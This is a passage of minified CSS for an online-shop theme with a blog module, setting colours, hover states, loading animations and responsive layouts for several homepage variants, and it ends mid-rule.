.read_more:hover,.blog-managament-information button[type="submit"]:hover,.ybc-blog-tag-a:hover,#form_blog .btn.edit_view_post:hover,.form_reply_comment input[type="submit"]:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]:hover,.form-polls-body button[name="polls_cancel"]:hover,.form-polls-body button:hover{background:#00cefd;border-color:#00cefd}.ybc-blog-like-span.active,.be-tag-block .be-tags a,.be-tag-block .be-tags,.ybc-blog-related-posts-meta-categories > a,.view_post,.comment-content h4.comment_name span,.ybc_block_categories .active > a,.comment-content .post_title span a,.blog-managament-information .help-block a,.ybc-blog-comment-info .post-author .ybc_title_block{color:#2fb5d2}.ybc-block-comment-reply:hover,.ybc_title_block:hover,.read_more:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default:hover,.comment-content .post_title span a:hover,.list_category_item .sub_category li a:hover,.ybc_block_categories .active > a:hover,.ybc-blog-comment-info .post-author .ybc_title_block:hover,.blog-managament-information .help-block a:hover,#form_blog a.ybc_button_backtolist:hover{color:#00cefd}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before,.ybc-blog-slider.carousel .slick-dots .slick-active button{border-color:#2fb5d2}.ybc-blog-form-comment .blog-submit .button,.blog-managament-information button[type="submit"],.ybc-blog-slider.carousel .slick-dots .slick-active button,.blog_view_all,.view_all_link,.blog_view_all_button a,.form-polls-body button,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"],.add_new_post_blog a,#form_blog button[type="submit"],#form_blog .btn.edit_view_post,.form_reply_comment input[type="submit"],.ets_blog_loading .squaresWaveG{background:#2fb5d2}.ybc-blog-form-comment .blog-submit .button:hover,.blog_view_all:hover,.view_all_link:hover,.blog_view_all_button a:hover,.add_new_post_blog a:hover,#form_blog button[type='submit']:hover{background:#00cefd}.ybc_blog_ltr_mode a:hover,.ybc-blog-wrapper-detail a:hover,.ybc-blog-like-span:hover,.blog-main-page a:hover,.ybc_button_backtolist:hover,.ybc-block-comment-report:hover{color:#00cefd}.form-polls-body button,.form_reply_comment input[type="submit"]{border:1px solid #2fb5d2}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@media (max-width:1830px){.home-4 header{z-index:1000;position:relative}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{font-size:18px}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav li a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.home-7 header .container-fluid{position:static !important}.home-7 header .header-bar .navbar-menu{margin-top:30px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:50px;padding-top:50px}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-7 #featured-products_block_center .product-preview .preview{min-height:initial}.home-7 #featured-products_block_center .product-preview:nth-child(2) .preview,.home-7 #featured-products_block_center .product-preview:nth-child(10) .preview{min-height:initial}}@media (max-width:1700px){.container-fluid{position:relative}.jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.megamenu_column{position:static}.megamenu_column #jms-megamenu-container{position:static}.megamenu_column .jms-megamenu .nav > li.mega-fullwidth{position:static}.home-3 .header-bar .container{position:relative}.home-3 .header-bar .container .megamenu_column .jms-megamenu .nav > li.mega-fullwidth .mega-dropdown-menu{margin-top:-2px}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-4 .dropdown-menu.shoppingcart-box{right:-15px}.home-4 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:0}.home-6 .dropdown-menu.shoppingcart-box{right:0}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-7 footer .footer-top{padding-left:40px;padding-right:40px}}@media (max-width:1479px){.home-8{padding:0 50px}.home-8 .slider .fs-pager-wrapper{position:absolute}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#layer_cart .layer_cart_product .title,#layer_cart .layer_cart_cart .title{font-size:16px}#layer_cart .layer_cart_cart .button-container .btn{font-size:1em;padding:10px 15px}}@media (max-width:1366px){.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:3px}.home-7 header .header-bar .navbar-contact{padding-bottom:30px}.home-7 #featured-products_block_center .products{height:initial !important}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:33.3333%;position:static !important}}@media (max-width:1199px){header{padding:0 30px}header .alert{margin:0 -30px;padding:10px 30px}.addon-title{font-size:14px}.right_column .addon-box{padding-left:5px;padding-right:5px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{font-size:13px}.feature-box{font-size:14px}.banner-bottom-content{font-size:14px}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{margin:0}.instagram-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-3columns .pb-right-column .box-cart-bottom .product-btn .text-button{display:none}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{width:55px}.home-3 header{padding:0}.home-3 .slider-row .slider-column{padding-right:15px}.home-3 .slider-row .home-banner-column{padding:0;margin-top:30px}.home-3 .slider-row .home-banner-column .addon-box{width:50%;float:left;padding:0 15px}.home-3 .slider-row .home-banner-column .addon-box a{display:block;text-align:center}.home-3 .slider-row .home-banner-column .addon-box a img{display:inline;width:100%}.home-3 footer #social_block .find-us li{margin-right:10px}.home-3 footer #social_block .find-us li:last-child{margin-right:0}.home-4 header{padding:0}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:640px !important}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 50px}.home-4 .product-row .home-banner-column{background:#EDE4E5}.home-4 .product-row.product-row-2 .home-banner-column{background:#E9E1DF}.home-4 footer .map_footer #locations_map{width:100% !important}.home-4 footer #social_block .find-us li{margin-right:10px}.home-4 footer #social_block .find-us li:last-child{margin-right:0}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{right:-20px}.home-5 .newlettes-row .container{padding-left:0;padding-right:0}.home-5 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-5 footer #social_block .find-us li{margin-right:10px}.countdown-row .countdown-section{width:58px;height:58px;padding:8px 0}.home-6 header{padding:0}.home-6 .left_column{margin-bottom:60px;width:100%}.home-6 .right_column{width:100%}.home-6 .right_column .addon-box{padding:0}.home-6 .header-bar .search-block .jms_ajax_search{padding-left:0;width:100%}.home-6 .header-bar .search-block .btn-group .dropdown-menu{width:100%}.home-6 .right_column .banner-left-second{margin-top:37px}.home-6 footer #social_block .find-us li{margin-right:10px}.home-6 footer #social_block .find-us li:last-child{margin-right:0}.home-7 .layout-column.navbar-contact{display:none}.home-7 header .container-fluid{position:relative !important}.home-7 header .jms-megamenu .nav > li.mega-fullwidth,.home-7 header #jms-megamenu-container{position:static}.home-7 header .jms-megamenu .dropdown-menu{margin-top:0}.home-7 header .jms-megamenu .nav > li.mega-fullwidth > a .caret{bottom:-15px}.home-7 header .jms-megamenu .nav > li > a{padding-left:20px;padding-right:20px}.home-7 header .jms-megamenu .nav > li > a .caret{bottom:-12px}.home-7 header .jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.home-7 header .right_column .addon-box,.home-7 header .jms-megamenu .nav > li > a{padding-top:29px;padding-bottom:29px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:0;width:auto;position:static}.home-7 header .header-bar .navbar-group.right_column{float:right;width:auto}.home-7 header .header-bar .jms_ajax_search .search-box{right:-25px}.home-7 header .header-bar .navbar-group .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.home-7 header .header-bar .navbar-group .open .dropdown-toggle::before{opacity:1}.home-7 header .header-bar .navbar-group .dropdown-menu{margin-top:27px;left:-10px}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{margin-top:0}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-25px;left:auto !important;margin-top:0}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:30px;padding-right:30px}.home-8{padding:0}.home-8 header{padding:0 10px}.home-8 footer{padding-left:10px;padding-right:10px}.home-8 footer .layout-column{width:auto}.home-8 footer .layout-column.social_column{float:right}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:25px}.pb-right-column #quantity_wanted_p label{display:none}.page-heading{font-size:1.6em}.blog-widget .item-post .post-img{width:80px}.blog-widget .item-post .post_info{width:calc(100% - 100px);width:-moz-calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-o-calc(100% - 100px)}}@media (max-width:991px){.logo_column,.megamenu_column,.right_column{width:auto;float:right;text-align:right}.alert_column{text-align:center}.logo_column{float:left}.logo_column .addon-box{padding-top:30px;padding-bottom:30px}.right_column .addon-box{padding-top:29px;padding-bottom:29px}.megamenu_column{padding-left:0}.megamenu_column .addon-box{padding-top:28px;padding-bottom:22px}.megamenu_column .addon-box #open-button{font-size:28px}.feature-box{font-size:12px}.feature-box .include_content_s p{font-size:14px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}footer .contact_us p{margin-bottom:10px}footer .footer-top .layout-column{margin-bottom:30px}.jms-popup-overlay > .jms-popup{padding:0;background-size:cover}.content_popup{width:100%;padding:55px 50px;background:rgba(255,255,255,0.5)}#product-image-block{width:100%}.product-layout-3columns.no-sticky .box-info-product{padding:0;border:0}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0;width:55px}.product-layout-gallery #image-block li{width:100%}#thumbs_list li a{text-align:center;display:block}#thumbs_list li a img{width:auto;display:inline-block}#layer_cart .layer_cart_cart .button-container{position:static;margin-top:30px}#layer_cart .layer_cart_cart{border:0;text-align:left}#layer_cart .layer_cart_product .title{text-align:left}.home-2 .jms_ajax_search .search-box{right:-85px}.home-2 .dropdown-menu.shoppingcart-box{right:-48px}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px}.home-2 .jms-tab .nav-tabs li{margin:0 15px}.home-2 .jms-tab .nav-tabs li::before{right:-15px}.footer-2 #block_various_links_footer li{padding-left:5px;padding-right:5px}.footer-2 #block_various_links_footer li:first-child{padding-left:0}.footer-2 #block_various_links_footer li:last-child{padding-right:0}.footer-2 #newsletter_block .form-group{min-width:220px}.home-3 header{margin-bottom:0}.home-3 header .topbar .dropdown-menu{right:0;left:auto}.home-3 header .megamenu_column .addon-box{border-bottom:0}.home-3 header .logo_column .addon-box{padding-top:44px;padding-bottom:44px}.home-3 header .search_column .addon-box .jms_ajax_search .search-box #ajax_search{min-width:220px}.home-3 header .logo_column,.home-3 header .right_column{width:33.33333333%}.home-3 header .right_column{padding-right:60px}.home-3 header .right_column .addon-box{padding-top:44px;padding-bottom:43px}.home-3 header .megamenu_column{position:absolute;padding-left:15px;right:-3px;padding-right:0}.home-3 header .megamenu_column .addon-box{padding-top:41px;padding-bottom:40px}.home-3 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-3 .featured-row .featured-box-column{margin-bottom:30px}.home-3 .featured-row .jms-empty-space{margin-bottom:61px !important}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a{display:block;overflow:hidden}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a img{width:100%}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{padding-bottom:40px}.home-3 footer .footer-bottom .container .copy-right p{text-align:center}.home-3 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-3 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search .search-box{left:-45px}.home-4 header .logo_column,.home-4 header .right_column{width:33.33333333%}.home-4 header .menu-row{position:static;width:100%;padding:11px 0}.home-4 header .menu-row .container-fluid{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.home-4 header .menu-row .container-fluid .menu-top{padding-left:15px}.home-4 header .megamenu_column{padding-left:15px;position:absolute;top:54px;z-index:1}.home-4 header .navbar-row .left_column .addon-box{padding:0}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:45px;border-left:1px solid #e5e5e5;padding-left:20px}.home-4 header .navbar-row .left_column #menu-open{display:none}.home-4 footer .footer-bottom .container .copy-right p{text-align:center}.home-4 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-4 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 50px}.home-4.show-menu .menu-wrap,.home-6.show-menu .menu-wrap{-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);-o-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);left:0;right:auto}.home-5 .featured-row .featured-box-column{margin-bottom:30px}.home-5 .featured-row .layout-column .jms-empty-space{margin-bottom:43px !important}.home-5 .jms-banner.home-banner.text-right{background:#E1E1E1;text-align:left}.home-5 .banner-row .row .layout-column .home-banner-bottom{background:#e3e3e3;text-align:right}.home-5 .jms-banner.home-banner.text-center{background:#E9E7E8;margin:30px 0}.home-5 .jms-banner.home-banner.text-left{background:#E7E7E7;text-align:right}.home-5 .jms-banner.home-banner.home-banner-bottom.text-right{text-align:left;background:#E7E7E7}.home-5 .banner-row .row .layout-column .home-banner-bottom{margin-top:30px}.home-6 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-6 .menu-row .menu-block #open-button{font-size:28px;vertical-align:-23px}.home-6 .right_column .banner-left-second{margin-top:28px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:calc(50% - 15px);width:-moz-calc(50% - 15px);width:-webkit-calc(50% - 15px);width:-o-calc(50% - 15px)}.home-6 .right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box{padding:25px}.home-7 header .header-bar .navbar-menu{float:right;padding-top:30px;padding-right:0}.home-7 #open-button{font-size:24px}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:50%}.home-7 .newsletter-row .form-group{margin:0 50px}.home-8 .megamenu_column{padding-right:10px}.home-8 footer .layout-column{width:100%;text-align:center}.home-8 footer .contact_column{margin:15px 0}.home-8 footer #social_block .find-us{text-align:center}.products-list-in-column .item{width:50%}#image-block{width:100%}#views_block{width:100%;position:relative;margin-right:0;margin-bottom:30px}#views_block:hover .jcarousel-control-prev.inactive,#views_block:hover .jcarousel-control-next.inactive{opacity:0.5}#views_block:hover .jcarousel-control-prev,#views_block:hover .jcarousel-control-next{opacity:1}.jcarousel-wrapper{margin:20px auto;position:relative;border:10px solid #fff;width:600px;height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 2px #999;-moz-box-shadow:0 0 2px #999;box-shadow:0 0 2px #999}.jcarousel-wrapper .photo-credits{position:absolute;right:15px;bottom:0;font-size:13px;color:#fff;text-shadow:0 0 1px rgba(0,0,0,0.85);opacity:.66}.jcarousel-wrapper .photo-credits a{color:#fff}.jcarousel{position:relative;overflow:hidden;width:100%;height:initial}.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0;height:initial}.jcarousel li{float:left;height:initial;width:98px;margin:0 15px}.jcarousel li img{width:100%}.jcarousel-control-prev,.jcarousel-control-next{width:30px;position:absolute;z-index:1;top:50%;margin-top:-15px;opacity:0}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:0}.jcarousel-control-prev span::before{content:"\f0d9"}.jcarousel-control-next{right:0}.jcarousel-control-next span::before{content:"\f0da"}.product_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pb-right-column p.rating .nbcomments{margin-left:20px}.pb-right-column p.rating #new_comment_tab_btn{margin-left:15px}.pb-right-column .attribute_fieldset{margin-right:10px}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:20px}#center_column{padding-left:15px;padding-right:15px}.page-heading{font-size:1.333333em}}@media (min-width:768px) and (max-width:991px){.home-4 header .menu-row .container-fluid{width:750px}footer .footer-top{padding-bottom:60px}}@media (max-width:767px){.container,header{padding-left:10px;padding-right:10px}header .alert{margin:0 -10px}.dropdown-menu.shoppingcart-box{right:-48px}.shoppingcart-bottom .shopping-cart-content{display:none}.shoppingcart-bottom .cart-prices{width:100%}.slider .fs-pager-wrapper{width:auto;right:auto;left:50%;top:auto;bottom:15px}.slider .fs-pager-wrapper a{margin:0 2.5px;width:10px;border:0;text-align:center;height:10px;background:#666;min-width:auto;font-size:0;border-radius:50%}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover{min-width:auto;background:#ff8386}.home-banner-column{margin-bottom:2px}.jms-banner.home-banner{background:#E2E0E1}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:70%}.content-aside .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.featured-box-column{margin-bottom:50px}.featured-box-column.featured-box-column-last-child{margin-bottom:0}.banner-bottom-content{font-size:12px;padding:50px 30px}.copy-right{text-align:center}footer .footer-bottom .container #paiement_logo_block_left{text-align:center}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-top .layout-column{margin-bottom:30px}footer .footer-top .layout-column:last-child{margin-bottom:0}.primary_block.row .pb-right-column{margin-top:50px}.footer-2{text-align:center}.footer-2 #block_various_links_footer .toggle-footer{margin-bottom:5px}.footer-2 #newsletter_block .form-group{min-width:300px;float:none;width:300px;margin:5px auto 0}.footer-2 #social_block{margin-top:20px}.footer-2 #social_block .find-us li{float:none;margin:0 10px}.home-3 header .topbar .layout-column{width:100%;text-align:center}.home-3 header .topbar .addon-box{float:none}.home-3 header .topbar .topbar-right .addon-box .btn-group.currency-info > a{padding-left:12px;border-left:0;padding-right:0}.home-3 header .topbar .topbar-right .addon-box .btn-group.languages-info > a{padding-right:20px;border-right:1px solid #202020;border-left:0;padding-left:0}.home-3 header .megamenu_column{right:7px}.home-3 .banner-bottom-row .home-banner-column{margin-bottom:30px}.home-3 .banner-bottom-row .home-banner-column-2{margin-bottom:0}.home-4 header .menu-row .container-fluid{padding-left:10px;padding-right:10px}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 10px}.home-5 .newlettes-row .container{padding-left:10px;padding-right:10px}.home-5 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-5 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-5 .slidershow-row .jms-slider-wrapper{margin-top:0}.home-6 .header-top .addon-box{padding:0 5px}.home-6 .header-top .top-left{padding-right:0}.home-6 .header-top .top-left .addon-box:first-child{padding-left:0}.home-6 .header-top .top-left .addon-box:last-child{padding-right:0}.home-6 .header-top .top-right{padding-left:0}.home-6 .header-top .top-right .addon-box:first-child{padding-right:0}.home-6 .header-top .top-right .addon-box:last-child{padding-left:0}.home-6 .header-top .container{padding:10px}.home-6 .header-top .container .dropdown-menu{left:auto;right:-10px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:auto}.home-6 .header-top .top-right{float:right}.home-6 .header-bar{padding:30px 0}.home-6 .header-bar .navbar-logo{margin-bottom:30px;text-align:center}.home-6 .header-bar .navbar-logo .addon-box{margin-top:0}.home-6 .header-bar .navbar-logo .addon-box a img{display:inline}.home-6 .right_column .feature-box.featured-box-column.col-3{width:100%}.home-6 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-6 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-6 .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.home-7 .header-bar .navbar-logo{width:auto}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:10px;padding-right:10px}.home-7 footer .footer-bottom #paiement_logo_block_left{text-align:center}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-7px;min-width:300px}.page-content > .row > [class*="col-"]{padding:0 20px}#center_column{padding-left:20px;padding-right:20px}.content-aside{margin-bottom:60px}}@media (max-width:650px){.home-3 header .header-bar .layout-column{width:100%}.home-3 header .header-bar .search_column{padding-top:0;padding-bottom:0;position:absolute;bottom:41px;width:auto;right:45px;z-index:2}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .search-box{position:absolute;display:none}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .dropdown-toggle::before{bottom:-31px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{display:block;right:-50px;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);box-shadow:0 0 8px rgba(0,0,0,0.25)}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box #ajax_search{border:0;height:50px;padding:0 15px;min-width:300px}.home-3 header .header-bar .search_column .addon-box .icon{position:static}.home-3 header .header-bar .right_column{padding-right:15px;width:auto;float:left;text-align:left;z-index:3;position:absolute}.home-3 header .header-bar .right_column .addon-box:first-child{padding-left:0}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{right:auto;left:-102px}.home-3 header .header-bar .right_column .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px;left:auto}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:35px;padding-left:10px}.home-4 header .navbar-row .right_column .addon-box{padding:0 10px}.home-5 .jms_ajax_search .search-box{right:-120px;min-width:400px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:100%}.home-6 .right_column .banner-right{margin-top:30px}.home-6 .header-bar .cart-block .btn-group > a{width:46px}.home-6 .header-bar .cart-block .btn-group > a span.lnr{margin-right:0}.home-6 .header-bar .cart-block .btn-group > a p.text-top{display:none !important}.home-6 .header-bar .cart-block .box-cart.ajax_cart_quantity{display:none}.home-6 .header-bar .cart-block .tab-title .box-cart.ajax_cart_quantity{display:inline-block}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:100%}.home-8 header .jms_ajax_search .search-box{right:-115px}.products-list-in-column .item{width:100%}}@media (max-width:480px){.logo_column{width:100%}.logo_column .addon-box{padding-bottom:0;text-align:center}.logo_column .addon-box a{display:inline-block}.dropdown-menu.shoppingcart-box{left:-83px;right:auto;min-width:300px;padding:10px 25px}.dropdown-menu.shoppingcart-box ul li .remove_link{right:0}.dropdown-menu.shoppingcart-box ul li .description a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.right_column{float:left}.banner-bottom-content h2{font-size:2em}.jms_ajax_search .search-box{right:auto;left:-5px}#layer_cart .layer_cart_product .layer_cart_product_info{padding-left:30px;padding-right:30px}.shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:-5px}.shoppingcart-sidebar.open .dropdown-menu.shoppingcart-box{right:0;left:auto}#cart_block.shoppingcart-sidebar .tab-title,.shoppingcart-sidebar .shoppingcart-box{width:300px}.home-2 .dropdown-menu.shoppingcart-box{left:-48px;right:auto}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto}.home-3 header .header-bar .search_column{bottom:25px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{left:auto}.home-3 header .header-bar .right_column{position:static}.home-3 header .header-bar .right_column .addon-box{padding-bottom:30px}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{min-width:300px}.home-3 header .logo_column .addon-box{padding-bottom:0;padding-top:30px}.home-3 header .megamenu_column.layout-column{bottom:-15px;width:auto}.home-3 .banner-bottom-row .home-banner-column .home-banner-content{position:static}.home-3 .banner-bottom-row .home-banner-column .home-banner-content .content-box{padding:40px}.home-3 .slider-row .home-banner-column{padding:0 15px}.home-3 .slider-row .home-banner-column .jms-banner.home-banner.home-banner-1{margin-bottom:30px}.home-3 .slider-row .home-banner-column .addon-box{width:100%;padding:0}.home-4 header .megamenu_column{top:99px}.home-4 header .navbar-row{padding-top:30px;padding-bottom:30px}.home-4 header .navbar-row .left_column,.home-4 header .navbar-row .right_column{width:50%}.home-4 header .navbar-row .logo_column{width:100%;margin-bottom:30px}.home-4 header .navbar-row .left_column{position:absolute;left:0;bottom:30px}.home-4 header .navbar-row .right_column{float:right}.home-4 .product-row #banner-product .banner_product .content-box{font-size:10px;padding:35px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 10px}.home-5 .jms_ajax_search .search-box{min-width:300px}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{left:-80px;right:auto}.home-5 .dropdown-menu.shoppingcart-box{left:-45px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:100%;text-align:center}.home-6 .header-top .top-right .addon-box,.home-6 .header-top .top-left .addon-box{float:none;vertical-align:middle;padding:0 0 0 7px}.home-6 .header-top .top-right .addon-box::before{left:auto;right:-7px}.home-6 .header-top .top-right .addon-box:last-child{padding-left:7px}.home-6 .right_column .jms-tab .nav-tabs li{margin:0 10px}.home-6 .right_column .jms-tab .nav-tabs li:first-child{margin-left:0}.home-6 .right_column .jms-tab .nav-tabs li:last-child{margin-right:0}.home-7 header .header-bar .navbar-logo{width:100%;text-align:center}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:0}.home-7 header .header-bar .navbar-logo .addon-box a{display:block}.home-7 header .header-bar .navbar-logo .addon-box a img{display:inline}.home-7 header .header-bar .navbar-group.right_column{float:left}.home-7 header .header-bar .navbar-menu{padding-right:15px}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:auto;left:-129px !important;margin-top:0}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:-90px;right:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:0}.home-8 .right_column{padding-left:10px}.home-8 .dropdown-menu.shoppingcart-box{left:-40px}.home-8 .header-row .addon-box .module-group-box .dropdown-menu{left:-80px}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}}body,.container,.widget-title,.title_block,.instagram-row .instagram_elements span,footer .block .title_block,.banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box h3,.product-row #banner-product .banner_product .content-box h3,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p span,.content-aside #categories_block_left.block .title_block,.block .title_block,#layered_form .title_block_sub,.product_name,.page-heading,#accordion .page-product-box .page-product-heading{font-family:'Lato',sans-serif}.home-banner-content .banner-content-box .banner-content h3,.banner-bottom-content h2,.banner-row .row .layout-column .text-right.home-banner-bottom .home-banner-content .banner-content-box .banner-content .content-box .font-3,.banner-row .row .layout-column .text-center .home-banner-content .banner-content-box .banner-content .content-box p.font-4,.banner-row .row .layout-column .home-banner-content .banner-content-box .banner-content .content-box .font-6,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3 span,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p,.jms-vermegamenu .mega-nav li.group > a{font-family:'Lato',sans-serif}.tipo_quantita{color:#5d8d93}.lazy{opacity:0;transition:opacity .3s ease-in}.brands-row .addon-box{max-height:150px!important;overflow:hidden}.slide_1 .btn-default.jms-slide-content{border:1px solid rgb(76,68,79)!important}.slide_1 .btn-default.jms-slide-content:hover{background:#8b8a8c}.slide_1 .btn-default.jms-slide-content a{color:rgb(76,68,79)!important}.slide_2 .btn-default.jms-slide-content{border:1px solid #191106!important}.slide_2 .btn-default.jms-slide-content:hover{background:#cecece}.slide_2 .btn-default.jms-slide-content a{color:#191106!important}.slide_3 .btn-default.jms-slide-content{border:1px solid rgb(250,250,250)!important}.slide_3 .btn-default.jms-slide-content:hover{background:#cecece}.slide_3 .btn-default.jms-slide-content a{color:rgb(250,250,250)!important}#search_result .result_div .item{padding:0 0}#search_result .result_div .item .left-img{width:initial}#search_result .result_div .item .left-img 